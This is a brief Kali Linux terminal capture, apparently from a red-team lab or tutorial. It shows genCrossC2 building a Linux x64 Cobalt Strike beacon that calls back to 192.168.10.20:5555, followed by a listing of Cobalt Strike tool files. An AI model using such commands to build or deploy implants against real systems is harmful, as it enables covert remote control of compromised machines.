 ┌──(root㉿ kali)-[~/cs_start]
└─# ./genCrossC2.Linux 192.168.10.20 5555 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
CROSS C2
CrossC2 v3.1.2#dev @hook
{cs = 4.1 ~ 4.4}
rebind lib: null
*[success] :    Packed 1425368 byte.
┌──(root㉿ kali)-[~/cs_start]
└─# ls
agscript cobaltstrike.bat cobaltstrike.store genCrossC2.Linux readme.txt t_cc2.out
c2lint cobaltstrike.exe CSAgent.jar logs resources teamserver
cobaltstrike cobaltstrike.jar data peclone scripts